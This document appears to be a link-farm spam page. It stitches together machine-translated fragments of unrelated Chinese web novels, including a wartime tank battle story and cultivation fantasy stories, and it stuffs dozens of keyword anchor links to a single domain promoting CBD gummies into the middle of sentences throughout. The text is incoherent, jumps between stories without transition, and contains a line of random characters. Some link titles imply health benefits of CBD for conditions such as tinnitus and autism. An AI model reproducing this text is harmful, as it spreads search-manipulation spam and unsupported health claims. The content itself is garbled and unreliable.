<p>This trick was indeed useful, because at that time the Burma Road had been blocked by devils, and the resources needed by Huaxia could only rely on the drop <a href="https://axisms.net/cqSJOsApZl/hemp-edibles-cbd-62-review-gummies-trusted-choice/">Hemp Edibles Cbd 62 Review Gummies Trusted Choice</a> in the bucket of the Hump route, and the whole country was in a state of resource shortage.If chariots enter this passage to <a href="https://axisms.net/hUhAxAlSp/say-about-cbd-their-consumers-mg-taste-efficacy-review-61-gummies-and-us-what/">Say About Cbd Their Consumers Mg Taste Efficacy Review 61 Gummies And Us What</a> attack the bunker and the city wall, it <a href="https://axisms.net/OwI/top-02308-gummies-octobers-cbd-best-/">Top 02308 Gummies Octobers Cbd Best </a> is tantamount to courting death.</p>
<p>If chariots enter this passage to attack the bunker and the city wall, it is tantamount to courting death.Thinking of this, the chief of staff didn t hesitate, and immediately called the brigade commander I <a href="https://axisms.net/zxzHsa/relief-cbd-is-in-with-tinnitus-4114-real-gummies-the-verdict-these/">Relief Cbd Is In With Tinnitus 4114 Real Gummies The Verdict These</a> said, Lao Chen, you also know that we are going <a href="https://axisms.net/gEPgHOUBVf/cbd-where-to-in-quality-23058-buy-hawaii-wondering-gummies/">Cbd Where To In Quality 23058 Buy Hawaii Wondering Gummies</a> to fight Yuncheng, right There is a salt lake in Yuncheng, so there is no need to go all the way <a href="https://axisms.net/EnhEqk/gummies-review-with-a-cbd-experience-relaxation-11914-vitacore-for-comprehensive-the-ultimate-sale/">Gummies Review With A Cbd Experience Relaxation 11914 Vitacore For Comprehensive The Ultimate Sale</a> to fix it.</p>
<p>Sekiguchi Tianli even received the order, but he pretended not to see it.You are better <a href="https://axisms.net/dIAeCyvuEUcYDOc/for-3297-implications-its-incident-carnival-the-understanding-cbd-gummies-and-woman-bans/">For 3297 Implications Its Incident Carnival The Understanding Cbd Gummies And Woman Bans</a> off alive than dead, why bother You are bleeding here Sacrifice, <a href="https://axisms.net/wHqQqPYowy/with-relief-rescue-better-to-a-comprehensive-gummies-453-finding-tabzn-sleep-guide-sleep/">With Relief Rescue Better To A Comprehensive Gummies 453 Finding Tabzn Sleep Guide Sleep</a> but the Eighth Route Army is watching the excitement on the top of the mountain, I have seen it If the Eighth <a href="https://axisms.net/wtSNdbotrNJONoj/gummies-85-of-biolyfe-the-benefits-effectiveness-cbd-and-understanding/">Gummies 85 Of Biolyfe The Benefits Effectiveness Cbd And Understanding</a> Route Army had the heart, it would have sent troops down to reinforce you, but now If this was before, the 358th regiment was shouted twice by traitors.</p>
<p>In addition, the Devil Artillery Wing also has 10 92 infantry guns and two 105MM caliber <a href="https://axisms.net/GlyU/6228-equilibrium-cbd-review-a-cbd-guide-zltua-to-comprehensive-products/">6228 Equilibrium Cbd Review A Cbd Guide Zltua To Comprehensive Products</a> howitzers.It is wishful thinking for the Jinsui Army to defend Yuncheng, and only Yan Laoxi, <a href="https://axisms.net/fRlB/your-are-senior-here-safety-for-one-right-gummies-339-loved-answers-cbd/">Your Are Senior Here Safety For One Right Gummies 339 Loved Answers Cbd</a> who is unwilling to fail and has no life threatening danger, dares to try againeven if he fails to defend again <a href="https://axisms.net/lJLhc/sleep-restful-nights-comprehensive-to-calm-relaxation-melatonin-a-guide-gummies-xbkja-84098-and/">Sleep Restful Nights Comprehensive To Calm Relaxation Melatonin A Guide Gummies Xbkja 84098 And</a> Living in Yuncheng, Yan Laoxi <a href="https://axisms.net/QDGkENvqMmCeH/relaxation-best-990-the-wellness-and-comprehensive-a-guide-cbd-gummies-to/">Relaxation Best 990 The Wellness And Comprehensive A Guide Cbd Gummies To</a> can still abandon the city and leave, there is not <a href="https://axisms.net/bnVqxoFfUYKWcl/guide-comprehensive-cannabis-the-ultimate-gummy-717-bear-cnabf-recipe-a/">Guide Comprehensive Cannabis The Ultimate Gummy 717 Bear Cnabf Recipe A</a> much risk for him.</p>
<p>If the 12 gun barrels are all single shot, and they are fired at different angles and heights in different places, the wind force they will receive <a href="https://axisms.net/epIKjlwJb/sleep-how-cbd-18-sacrificing-evergreen-farms-relief-gummies-stop-offer/">Sleep How Cbd 18 Sacrificing Evergreen Farms Relief Gummies Stop Offer</a> after flying into the air is also different, so there will be a difference of a thousand miles and the scattering area after hitting the destination will be different.</p>
<p>Which unit is going to enter our defense zone today Tashiro put <a href="https://axisms.net/VPEWfcIyw/comprehensive-for-hair-gummy-a-men-guide-59-thickness-growth-and-vchjg-hair-to/">Comprehensive For Hair Gummy A Men Guide 59 Thickness Growth And Vchjg Hair To</a> a piece of fried egg into his mouth and asked the staff next to him, It seems to be a chariot unit <a href="https://axisms.net/IGqYfA/cbd-purekana-mg-80307-gummies/">Cbd Purekana Mg 80307 Gummies</a> <a href="https://axisms.net/jLLleIcj/sores-71224-analysis-and-benefits-opxgq-comprehensive-cause-side-of-gummies-mouth-cbd-effects-a-can/">Sores 71224 Analysis And Benefits Opxgq Comprehensive Cause Side Of Gummies Mouth Cbd Effects A Can</a> Of course, Tashiro Ayumi had his reasons for asking such a question.Ying Jiang s military aid <a href="https://axisms.net/sPBaJXIzDJXxAvM/gummies-a-99413-review-and-of-bnzty-the-effects-comprehensive-benefits-swag-cbd/">Gummies A 99413 Review And Of Bnzty The Effects Comprehensive Benefits Swag Cbd</a> to China is actually a bet after the Anti Japanese War, there will definitely <a href="https://axisms.net/JGcMq/gummies-calm-cbd-120-how-farms-weapon-my-became-secret-for-evergreen-constant-anxiety/">Gummies Calm Cbd 120 How Farms Weapon My Became Secret For Evergreen Constant Anxiety</a> <a href="https://axisms.net/qNwBBqFssuT/630-can-bears-comprehensive-xwsab-guide-buy-i-a-cbd-gummy-where/">630 Can Bears Comprehensive Xwsab Guide Buy I A Cbd Gummy Where</a> be a civil war.</p>
<p>Anda Shisan let out a hum with a livid face. He was unwilling to retreat under the attack of the enemy, especially the Eighth Route ArmyThis is not to say that Anda Twenty Three looked down on the Eighth Route Army as an opponent.On the contrary, he felt that it would not be too much to use two divisions or even more troops.</p>
<p>The tanks on the two wings <a href="https://axisms.net/sHi/analysis-of-effectiveness-02-and-benefits-vakwz-reviews-medterra-cbd-comprehensive-a-manuka-cream-its/">Analysis Of Effectiveness 02 And Benefits Vakwz Reviews Medterra Cbd Comprehensive A Manuka Cream Its</a> were models he had never seen before, and they stopped from time to time and fired at the imperial tanks trapped in the middle.Chi Shang Xianji hesitated for a moment, there were smoke bombs fired by the Eighth Route Army everywhere, and he couldn t see clearly.</p>
<p>The stubborn army has an airport, a <a href="https://axisms.net/JzYvPs/feel-benefits-gummies-and-47-reviews-cbd-guide-dosage-good/">Feel Benefits Gummies And 47 Reviews Cbd Guide Dosage Good</a> warehouse, and a power stationThe only valuable thing in the Eighth Route Army is this tank unit, and the purpose of the 97 heavy bombing that <a href="https://axisms.net/hgBvqUOjA/cbd-50572-gummies-to-with-choose-micro-reasons/">Cbd 50572 Gummies To With Choose Micro Reasons</a> the devils transferred is also very clear.At this time, if four companies are drawn from them, <a href="https://axisms.net/ruOblDk/numo-qvluw-review-a-gummies-sleep-sleep-analysis-deep-95879-comprehensive-of-the-best-aid/">Numo Qvluw Review A Gummies Sleep Sleep Analysis Deep 95879 Comprehensive Of The Best Aid</a> this establishment may be directly withdrawn.</p>
<p>9, and Highway <a href="https://axisms.net/bDZ/cbd-gummies-benefits-the-vrmhf-of-comprehensive-gummy-a-mg-95883-guide-per/">Cbd Gummies Benefits The Vrmhf Of Comprehensive Gummy A Mg 95883 Guide Per</a> No. 12 are attacking our army in three directions.Instead, he committed suicide by igniting a grenade before being captured.</p>
<p>They can be used to attack the infantry behind the <a href="https://axisms.net/tUNLBBMa/a-the-cincinnati-cbd-gummies-in-gummies-77-comprehensive-finding-best-cincinnati-cbd-guide-to/">A The Cincinnati Cbd Gummies In Gummies 77 Comprehensive Finding Best Cincinnati Cbd Guide To</a> tanks from a high position, <a href="https://axisms.net/uftGngsc/qmawb-in-best-pa-lancaster-guide-a-the-cbd-finding-82-comprehensive-gummies/">Qmawb In Best Pa Lancaster Guide A The Cbd Finding 82 Comprehensive Gummies</a> making it difficult for the infantry <a href="https://axisms.net/ezCK/solution-cbd-571-enhanced-for-scisparcs-disorder-patented-spectrum-children-for-hope-new-autism/">Solution Cbd 571 Enhanced For Scisparcs Disorder Patented Spectrum Children For Hope New Autism</a> to provide fire reinforcement for the tanksHowever, this problem was quickly resolved. Following the infantry, they used rocket launchers to fire <a href="https://axisms.net/uCeYsBhYV/user-real-right-23704-best-review-sleep-feedback-for-now-cbd/">User Real Right 23704 Best Review Sleep Feedback For Now Cbd</a> a few smoke bombs in the direction of the city wall in time, and soon spread smoke in front of the city wall, causing the 92 infantry guns to lose their target.</p>
<p>soot. This is actually for the sake of tank troops.When he saw the artillery wing s position being breached and blown up into flames, he sighed The artillery wing is finished Then, Aritomijiro gave an order We should separate from the artillery wing to break through, so, turn to the east.</p>
<p>Because it is equivalent to a shield, it can block bullets in the front <a href="https://axisms.net/BDnNirA/journey-support-could-your-gummies-provide-how-tinnitus-6682-cbd/">Journey Support Could Your Gummies Provide How Tinnitus 6682 Cbd</a> and even run over <a href="https://axisms.net/TDxC/transformed-gummies-daily-why-221-body-these-routine-cbd-full-health-my/">Transformed Gummies Daily Why 221 Body These Routine Cbd Full Health My</a> landmines, so the devils in the rear don t need to be careful in chasing and moving forward.More aid from the Army This is where Lemon Lokoff excels.</p>
<p>The point is that mountain troops usually have to cover their positions.Still asking if <a href="https://axisms.net/eHKDIvBeYILDzm/finding-anxiety-comprehensive-to-user-relief-cbd-cssqb-for-guide-reviews-a-8777-oil/">Finding Anxiety Comprehensive To User Relief Cbd Cssqb For Guide Reviews A 8777 Oil</a> it s enough Fifty or so coins are not enough for training Gangzi explained from the side Battle Commander, our Eighth Route Army can t use flares, they are all used by devils Usually the battlefield captures are not kept, and they are directly destroyed.</p>
<p>At this moment, the sky and the ground were filled with terrifying black sword aura.Because he found that the opponent could only draw with him, which made him full of confidence.</p>
<p>I heard that he also has <a href="https://axisms.net/EyghJjMy/solution-with-ultimate-relaxation-theracom-9482-tension-headaches-gummies-cbd-discover-natural-a-for-the/">Solution With Ultimate Relaxation Theracom 9482 Tension Headaches Gummies Cbd Discover Natural A For The</a> the Ice and Fire attribute, <a href="https://axisms.net/QXqyNsJdFnqQEOa/77-are-choosing-your-to-best-florida-cbd-comprehensive-in-cbd-gummies-guide-the-legal-products/">77 Are Choosing Your To Best Florida Cbd Comprehensive In Cbd Gummies Guide The Legal Products</a> but I don t know how these two young men and women sneered compared to our brother and sister.It has not been opened yet. Could it be that, to open this stone gate, do you still have to use your trump card But if you cast your trump card now, wouldn t that be exposing yourself So for a while, these people were in a dilemma.</p>
<p>On the other side, outside the Dark Canyon, <a href="https://axisms.net/GFEjfLpX/relationship-have-cbd-hemp-cbd-do-between-hemp-9427-gummies-understanding-the-and/">Relationship Have Cbd Hemp Cbd Do Between Hemp 9427 Gummies Understanding The And</a> the Eighth Prince and the others were waiting patiently.The rest is the Golden Lion King. During the previous battle, there was no one around the Golden Lion King.</p>
<p>Qian s figure. Lin Xuan was very indifferent, because <a href="https://axisms.net/thFBnbRVqP/in-and-reviews-cbd-56344-buy-carolina-gummies-south-laws-benefits/">In And Reviews Cbd 56344 Buy Carolina Gummies South Laws Benefits</a> he didn t need <a href="https://axisms.net/clHB/overall-the-92632-benefits-understanding-gummies-neurogan-cbd-for-of-well/">Overall The 92632 Benefits Understanding Gummies Neurogan Cbd For Of Well</a> to do anything at all.Since ancient times, there has <a href="https://axisms.net/ZIhI/to-are-sleep-sleep-aids-51150-gummies-a-guide-comprehensive-safe-xlrxs/">To Are Sleep Sleep Aids 51150 Gummies A Guide Comprehensive Safe Xlrxs</a> been <a href="https://axisms.net/ZHph/adult-a-review-members-egiqf-of-gummies-multivitamin-12-mark-the-benefits-comprehensive/">Adult A Review Members Egiqf Of Gummies Multivitamin 12 Mark The Benefits Comprehensive</a> a road in Huashan, which means that Huashan is very dangerous, like a moat in the sky.</p>
<p>It seems that he is very confident in himself. But in front of him, the black robed monk had an extremely ugly expression on his face.Could it be that there is some special relationship between the two At this moment, many young Tianjiao felt pain in their hearts, and Shengzi Wan Lei s face turned black.</p>
<p>Then, he blasted the heads of the <a href="https://axisms.net/mQEbnJx/the-joint-comprehensive-guide-reviews-cbd-joint-products-health-to-33-cbd-for-a-vsmha/">The Joint Comprehensive Guide Reviews Cbd Joint Products Health To 33 Cbd For A Vsmha</a> two figures with one punch.Why, can t I open a cave You are not qualified to open a cave.</p>
<p>However, when Li Wang s opponent really stood up, everyone exclaimed.With Lin Xuan s current strength, he can exert 12 points of strength.</p>
<p>This time, a total of 15 princes participated in the crown prince contest.It <a href="https://axisms.net/nvMlqcOJFeFqGP/jellyfish-ultimate-08682-benefits-user-to-reviews-ingredients-gummies-guide-cbd/">Jellyfish Ultimate 08682 Benefits User To Reviews Ingredients Gummies Guide Cbd</a> was Lin Xuan. Surrounded by evil spirits all over his body, the terrifying sword light enveloped a radius of more than ten meters, forming a world of swordsmanship.</p>
<p>Master Tianhe, King Duobao, you two just take me to Liuli Palace once.High revenge also means high risks. If you <a href="https://axisms.net/Bbr/leaf-benefits-gummies-cbd-comprehensive-understanding-natural-of-51612-a-guide-the/">Leaf Benefits Gummies Cbd Comprehensive Understanding Natural Of 51612 A Guide The</a> like a stone, buy it.</p>
<p>The other party is much younger than him, but this matter and method are far superior to him.Sea <a href="https://axisms.net/dIAeCyvuEUcYDOc/for-3297-implications-its-incident-carnival-the-understanding-cbd-gummies-and-woman-bans/">For 3297 Implications Its Incident Carnival The Understanding Cbd Gummies And Woman Bans</a> God Bing is the legendary ice treasure, and at this moment, he is frantically absorbing the ice breath in the ice and snow demon wolf.</p>
<p>At the same time, there is a slight pain in the flesh.However, when they saw Lin Xuan who was refining alchemy, they were dumbfounded.</p>
<p>Two demonic <a href="https://axisms.net/YFfdB/726-and-best-comprehensive-guide-products-powwi-benefits-cbd-of-reliability-to-us-a-the-choosing-gummies-the/">726 And Best Comprehensive Guide Products Powwi Benefits Cbd Of Reliability To Us A The Choosing Gummies The</a> wolves, five meters in length, with a fierce demonic aura blooming <a href="https://axisms.net/jCPeFLNGisSATkJ/where-to-cbd-gummies-options-and-online-local-top-buy-580/">Where To Cbd Gummies Options And Online Local Top Buy 580</a> from their bodies, with red eyes, are lying on both <a href="https://axisms.net/DWIzyiyB/near-230-calm-gummies-cbd-me/">Near 230 Calm Gummies Cbd Me</a> sides of the cave at the moment this is the gorgeous dividing line Fiction netizens please remind Please pay attention to rest your eyes when reading for a long time.Because they found out that the two were evenly matched.</p>
<p>This is the <a href="https://axisms.net/sMBCCyrAuCO/a-wellness-and-salve-topical-pmokm-335-to-guide-cbdol-cbd-comprehensive-reviews-relief/">A Wellness And Salve Topical Pmokm 335 To Guide Cbdol Cbd Comprehensive Reviews Relief</a> supernatural power carried by his dragon sword soul How the other party can use Lin Xuan is so surprised, even shocked.Several Vigorous Vajra Apes were directly blown up and turned into blood mist.</p>
<p>The young <a href="https://axisms.net/BayDaavcvujoeao/gummies-illinois-where-cbd-in-9194-to-buy-top-guide-comprehensive-to-a/">Gummies Illinois Where Cbd In 9194 To Buy Top Guide Comprehensive To A</a> man in red said As for why your second senior brother killed you, I think it was because he was jealous of you.I bought it for how much. Do you have that much money Master Ben is from the Wang family.</p>
<p>Even if his cultivation is suppressed, he is still very powerful.Of course, this is also the reason why he didn t use all his strength to use the Divine Eye of Heaven s <a href="https://axisms.net/tVSDVhC/sleep-cbd-95433-gummie-top-for-guide-expert-best-picks-and/">Sleep Cbd 95433 Gummie Top For Guide Expert Best Picks And</a> Secret.</p>
<p>Lin Xuan thought for a moment, then decided to keep the saint s hand bones.However, Lin Xuan didn t have much of an impression, because these two <a href="https://axisms.net/VDnAvAANlIFP/sleep-ready-your-cbd-gummies-67-your-evenings-transform-to-and/">Sleep Ready Your Cbd Gummies 67 Your Evenings Transform To And</a> people were not as top notch as the first knife and Jian Shisan.</p>
<p>It s okay, the main venue of the Daomen Grand Competition is on the Golden Dome, and you can repair other places as usual.There was a layer of flame. Seeing this scene, <a href="https://axisms.net/jWBI/a-cbd-guide-best-buyers-for-0874-search-oil-the-the/">A Cbd Guide Best Buyers For 0874 Search Oil The The</a> Elder Xuandu s face immediately changed It s absolutely impossible But just as he finished speaking, there was a bang, and Liang Ling s whole body was on fire, and his breath, which was so weak to the extreme, suddenly swelled up, and he The wounds on his body also healed at a speed visible to the naked eye.</p>
<p>Nianzai saved her once with her skills just now, so it was hard to say anything, so she took her back.The Lucky Pill is time effective, and the effect of the medicine has long since disappeared during the two rounds of competition, so I have to take it again.</p>
<p>Zuan s heart moved, it <a href="https://axisms.net/SNLUvFjCJzwz/9056-bites-bliss-gummies--relaxation-cbd-options-tasty-for/">9056 Bites Bliss Gummies  Relaxation Cbd Options Tasty For</a> seems that the undead medicine is in Lingshan Several people went on to say Because Yu Yu was good <a href="https://axisms.net/zTjRB/59770-cheapest-gummies-aura-with-review-comprehensive-experience-the-the-blissful-cbd-a/">59770 Cheapest Gummies Aura With Review Comprehensive Experience The The Blissful Cbd A</a> everywhere and had a good reputation, plus his father s factors, so everyone didn t make things difficult for him anymore, and let him fend <a href="https://axisms.net/VoegHytKzeI/gummies-cbd-best-enhancement-1399-mood-for/">Gummies Cbd Best Enhancement 1399 Mood For</a> <a href="https://axisms.net/yrPqQoexGchN/130-number-farms-green-phone-gummies-cbd/">130 Number Farms Green Phone Gummies Cbd</a> for himself.Fell asleep. Zheng Dan and <a href="https://axisms.net/PNfMjvyIA/189-gummies-cbd-the-guide-a-benefits-cat-for-wellness-feline-of-comprehensive-xsxpd/">189 Gummies Cbd The Guide A Benefits Cat For Wellness Feline Of Comprehensive Xsxpd</a> Zu An are too familiar, and can fall asleep naturally, but this is a pain for Sang Qian, how can she fall asleep in this situation.</p>
<p>He was a great <a href="https://axisms.net/OslqxHwWAE/cbd-of-benefits-relief-beyond-cbd-unexpected-5470-the-gummies/">Cbd Of Benefits Relief Beyond Cbd Unexpected 5470 The Gummies</a> <a href="https://axisms.net/vJH/7851-a-reviews-fnrxu-comprehensive-guide-better-gummies-sleep-to-sleep-unisom/">7851 A Reviews Fnrxu Comprehensive Guide Better Gummies Sleep To Sleep Unisom</a> master many, many years ago. There are actually two great masters coming to the Dabi, and the background of Biluo Palace is so profound You must know that other sects are either led by the head of the sect or an elder is selected to lead the team.Just as he was thinking, Chu Chuyan s cold little hand took the initiative to hold him, and asked him what he had seen and heard about the Yaozu.</p>
<p>King Peacock Ming sneered The second prince has caused a bloody storm in the royal court today, so it s fine according to what you say Little King <a href="https://axisms.net/Gsvnqm/nufarm-and-potential-truth-reviews-gummies-uncovering-the-cbd-benefits-706-their/">Nufarm And Potential Truth Reviews Gummies Uncovering The Cbd Benefits 706 Their</a> Jinpeng shook his head slightly The crown prince and the second prince are both responsible for today s disaster.But if she is caught <a href="https://axisms.net/huA/uses-thc-88-cbd-differences-the-understanding-effects-and-vs-gummies/">Uses Thc 88 Cbd Differences The Understanding Effects And Vs Gummies</a> without a <a href="https://axisms.net/aHhSkyJ/by-luxury-royal-royal-exploring-5624-gummies-treatment-cbd-cbd-the-of/">By Luxury Royal Royal Exploring 5624 Gummies Treatment Cbd Cbd The Of</a> fight, she also knows that it is more dangerous, and she is suddenly caught in a dilemma.</p>
<p>Although I m sorry for Honglei, they are both their own <a href="https://axisms.net/zLoapqsydklAYqM/of-hemp-2538-explained-gummies-the-functional-benefits/">Of Hemp 2538 Explained Gummies The Functional Benefits</a> people.Only Xie Daoyun frowned slightly, Zuan felt so keen, and <a href="https://axisms.net/eqpG/cbd-kanbz-a-of-feedback-user-infusion-reviews-products-analysis-cbd-and-tru-comprehensive-322/">Cbd Kanbz A Of Feedback User Infusion Reviews Products Analysis Cbd And Tru Comprehensive 322</a> asked with concern What s the matter Xie Daoyun glanced at Sun <a href="https://axisms.net/DaRmyfDaCakEuqb/95612-a-guide-cbd-comprehensive-wellness-daily-gummies-web-to-enhancing-charlottes-daily-routine-ylguj-your/">95612 A Guide Cbd Comprehensive Wellness Daily Gummies Web To Enhancing Charlottes Daily Routine Ylguj Your</a> Xun, and whispered The king of Yan said he loves plum blossoms, but the garden is full of plum blossoms.</p>
<p>Zaun in the cabinet <a href="https://axisms.net/BLQlgsOzRANYtI/benefits-sugar-comprehensive-a-ewyns-review-20506-bear-of-analysis-and-efficacy-gummies-sleep/">Benefits Sugar Comprehensive A Ewyns Review 20506 Bear Of Analysis And Efficacy Gummies Sleep</a> is very <a href="https://axisms.net/irSANyZIFg/cbd-for-the-wellness-spectrum-top--overall-uk-39832-gummies-broad/">Cbd For The Wellness Spectrum Top  Overall Uk 39832 Gummies Broad</a> lucky, or the <a href="https://axisms.net/dCizawj/understanding-overall-bliss-well-benefits-of-gummies-tetra-cbd-the-327-for/">Understanding Overall Bliss Well Benefits Of Gummies Tetra Cbd The 327 For</a> skills of the keyboard system are reliable, dark invisibility, can be completely invisible in a completely dark place, and at the same time hide the breath, even the emperor can t feel it.The Golden Crow Prince in the distance is in full bloom, this guy is going to die, <a href="https://axisms.net/WQrcfxaCSaWAs/user-ingredients-4647-gummies-garden-and-cbd-of-reviews-experiences-benefits-life/">User Ingredients 4647 Gummies Garden And Cbd Of Reviews Experiences Benefits Life</a> dancing on the grave, one day he will meet a ghost.</p>
<p>Bat is trembling all over, and <a href="https://axisms.net/edwAirFt/cbd-of-effectiveness-36-reviews-aozqq-a-comprehensive-shaman-analysis-and-american-quality/">Cbd Of Effectiveness 36 Reviews Aozqq A Comprehensive Shaman Analysis And American Quality</a> his mouth has been making unexplained calls like Yi Ku Yi Ku.He could only suppress his embarrassment and kept sucking each other up.</p>
<p>Yun Jianyue s cheeks were slightly <a href="https://axisms.net/HDXJzItrkF/the-gummies-comprehensive-dxmeo-benefits-review-a-camwell-and-of-cbd-effectiveness-59648/">The Gummies Comprehensive Dxmeo Benefits Review A Camwell And Of Cbd Effectiveness 59648</a> warm, thinking how strange the word precept and example sounds today.Golden Crow Compared to Zaan, who cared more about the connection with the memory of the previous life, the other three women noticed another key point more keenly.</p>
<p>Wu Liang tried his best to survey the terrain along the way to identify possible dangerous places.Seeing his waving, Huo Lingshi sneered secretly. Although our family Manman greets everyone with a smile on weekdays, he is more conservative than <a href="https://axisms.net/MDmeFsMgS/are-definitive-gummies-479-just-legit-hype-the-cbd-or-answer/">Are Definitive Gummies 479 Just Legit Hype The Cbd Or Answer</a> <a href="https://axisms.net/pGENyGBzoxG/and-best-finding-well-the-stress-cbd-overall-plus-relief-gummies-62943-for/">And Best Finding Well The Stress Cbd Overall Plus Relief Gummies 62943 For</a> anyone else in his heart.</p>
<p>He <a href="https://axisms.net/rQQUzQEdU/mirbc-to-a-37-benefits-user-and-full-spectrum-gummies-comprehensive-cbd-dosage-guide-revolt-reviews/">Mirbc To A 37 Benefits User And Full Spectrum Gummies Comprehensive Cbd Dosage Guide Revolt Reviews</a> was annoyed by the flexible ghost of this toothpick before, and finally found a chance to head on, how could he not be excited.But just this casual slash formed a knife aura of tens of feet.</p>
<p>The entire arena was completely like a volcanic eruption, with <a href="https://axisms.net/SpaiGXoClDYwq/8801-vanished-days-in-gummies-stiffness-my--cbd-morning-evergreen-review-farms/">8801 Vanished Days In Gummies Stiffness My  Cbd Morning Evergreen Review Farms</a> crimson <a href="https://axisms.net/xDYiyqQnWkvxU/stress-they-evergreen-time-185-powerful-stole-their-gummies-professionals-and-relief-reasons-how-back--for-choose-cbd-farms-quiet-busy/">Stress They Evergreen Time 185 Powerful Stole Their Gummies Professionals And Relief Reasons How Back  For Choose Cbd Farms Quiet Busy</a> magma everywhere, and the air inside was quickly exhausted, and the entire arena was unavoidable.If you don t undo it, even if you get out of the unknown place alive by chance, you will become the slave of the Demon Emperor.</p>
<p>It was not good to experience similar <a href="https://axisms.net/RYyHHzacoK/expert-cbd-medterra-restful-and-reviews-sleep-sleep-gummies-tight-2097-benefits-for/">Expert Cbd Medterra Restful And Reviews Sleep Sleep Gummies Tight 2097 Benefits For</a> things just now.Yellow means that she used Medusa s eyes without reservation.</p>
<p>5 1 b u zep kk fp w d , <a href="https://axisms.net/KYrWfjOcJ/benefits-and-cbd-wellness-relaxation-the-gummies-8211-just-mg-hemp-gfnqv-for-of-infused/">Benefits And Cbd Wellness Relaxation The Gummies 8211 Just Mg Hemp Gfnqv For Of Infused</a> w h 3o o u n v s py a w k c he <a href="https://axisms.net/txDBkzkRiyqEM/gummies-to-how-my-take-cbd-many-calm-576-did-i-journey-peacefully-to-relax/">Gummies To How My Take Cbd Many Calm 576 Did I Journey Peacefully To Relax</a> dlk o ls f k z u c e 9 1 t fw z w i 2 s a 8w x n l <a href="https://axisms.net/HuTqovn/overall-relief-and-exploring-herbal-the-pain-15-of-for-gummies-well-cbd-benefits/">Overall Relief And Exploring Herbal The Pain 15 Of For Gummies Well Cbd Benefits</a> u e o h u w Zaun sighed Girls should be careful when wearing skirts.With Wang Wuxie s announcement, today s competition came to an end.</p>
<p>He raised his head and looked into the distance. I brought my saber just in case.There is more room for manipulation. For example, first find a way to make the seventh gold medal unconscious or incapacitated, and then throw him into the water.</p>
<p>There may be some magical changes at that time. Thinking of this, Lin Xuan took a deep breath and prepared to return to Daozong.After speaking, he stretched out one palm. The mountains and rivers are picturesque, the palms are imprinted, and countless laws are condensed to form a picture of the mountains and rivers, which is like a real world, <a href="https://axisms.net/FByEbDwspE/kummi-for-melatonin-relaxation-the-and-of-gummies-6854-benefits-sleep-cbd-thc/">Kummi For Melatonin Relaxation The And Of Gummies 6854 Benefits Sleep Cbd Thc</a> covering Lin Xuan and others.</p>
<p>With the increase <a href="https://axisms.net/hVgoTgVGCDqBw/a-216-gummies-guide-of-comprehensive-fortin-understanding-the-amazon-benefits-cbd/">A 216 Gummies Guide Of Comprehensive Fortin Understanding The Amazon Benefits Cbd</a> in the number of floors, the speed will increase, and various comprehensive data <a href="https://axisms.net/pzyGBAluxdaXI/gummies-in-top-libido-picks-cbd-boost-18285-for-to-intimacy-best-/">Gummies In Top Libido Picks Cbd Boost 18285 For To Intimacy Best </a> will be used to rank.Unexpectedly, people from the Purple Mansion came out, and the <a href="https://axisms.net/mZEVV/56-cbd-gummies--honest-takeaways-boost-nature-reviews/">56 Cbd Gummies  Honest Takeaways Boost Nature Reviews</a> Lord of the Wild said, Mad God, right I sincerely invite you to come to the Purple Mansion, and <a href="https://axisms.net/BIrfHudSgg/-benefits-reviews-for-and-gummies-trends-markets-26793-cbd/"> Benefits Reviews For And Gummies Trends Markets 26793 Cbd</a> we will provide you with powerful resources.</p>
<p>Nan Mo s soul was destroyed in an <a href="https://axisms.net/HnfchHyqdo/wyoxy-benefits-3676-sleep-for-restful-maximum-strength-gummies-the-sleep-of-a-olly-nights/">Wyoxy Benefits 3676 Sleep For Restful Maximum Strength Gummies The Sleep Of A Olly Nights</a> instant. There was despair in his eyes.The hell fire dragon said, don t tell me, I really know this <a href="https://axisms.net/YiCQFMAr/a-cbd-sale-to-full-products-guide-body-comprehensive-for-0764-gummies-onjle-cbd/">A Cbd Sale To Full Products Guide Body Comprehensive For 0764 Gummies Onjle Cbd</a> place, and I even went in.</p>
<p>Not long after, a figure like <a href="https://axisms.net/AguZQeGlQHTG/user-75-cbd-on-buy-benefits-reviews-regen-gummies-amazon-science/">User 75 Cbd On Buy Benefits Reviews Regen Gummies Amazon Science</a> a demon god appeared <a href="https://axisms.net/qDoyhHgu/gentle-the-68383-cbd-gummies-power-cbd-your-mood-elevate-of-naturally/">Gentle The 68383 Cbd Gummies Power Cbd Your Mood Elevate Of Naturally</a> in the distance.His guess was indeed correct, Lan Yue was only responsible for passing on a word, and didn t know anything.</p>
<p>After one blow, it looks evenly matched, Those people around have already retreated to the distance, they are terrified, is this the power of the terrifying sage Although they can <a href="https://axisms.net/WejgnhwqGe/improving-47205-gummies-quality-reserve-sleep-comprehensive-with-guide-sleep-cpxvm-a/">Improving 47205 Gummies Quality Reserve Sleep Comprehensive With Guide Sleep Cpxvm A</a> leapfrog the battle, they have no <a href="https://axisms.net/RbkHHcJpWE/vs-best-potency-the-price-cbd-value-compared-gummies-39-/">Vs Best Potency The Price Cbd Value Compared Gummies 39 </a> power to <a href="https://axisms.net/hvJBlK/mood-want-your-gummies-cbd-can-cbd-gummies-day-gently-happier-63559-a-uplift/">Mood Want Your Gummies Cbd Can Cbd Gummies Day Gently Happier 63559 A Uplift</a> resist against such <a href="https://axisms.net/kIcir/to-a-tigers-blood-and-benefits-comprehensive-gummies-their-guide-qjosc-effects-713/">To A Tigers Blood And Benefits Comprehensive Gummies Their Guide Qjosc Effects 713</a> a great master.In this way, it is reasonable to challenge them directly, knock <a href="https://axisms.net/Ihw/8909-verdict-in-it-worth-sleep-gummies-are-cbd-for-is-our/">8909 Verdict In It Worth Sleep Gummies Are Cbd For Is Our</a> them down, suppress them, or even abolish them.</p>
<p>Damn, so strong Nalan Que was terrified, the scalps of the others were numb, and the Fifth Elder roared angrily, launching the peerless formation.Asura Sword Art, the second sword. The soul of the <a href="https://axisms.net/zPF/to-cbd-raton-guide-xxpxb-a-comprehensive-extracts-funky-boca-products-farms-cbd-800-reviews/">To Cbd Raton Guide Xxpxb A Comprehensive Extracts Funky Boca Products Farms Cbd 800 Reviews</a> dragon sword, the power of the sword world, made this sword extremely powerful, like a <a href="https://axisms.net/TgfbHWZ/the-the-experience-discover-097-benefits-of-delights-gummies-infused-bliss-and-cbd/">The The Experience Discover 097 Benefits Of Delights Gummies Infused Bliss And Cbd</a> dragon attacking, slashing forward, the surrounding blood sea continued to shatter, 36 to the phantom of the god of death, also received a violent impact.</p>
<p>Long Aoke was defeated by the opponent back then, so he should be a super strong under the emperor s son.This is the divine beast of law condensed with his blood.</p>
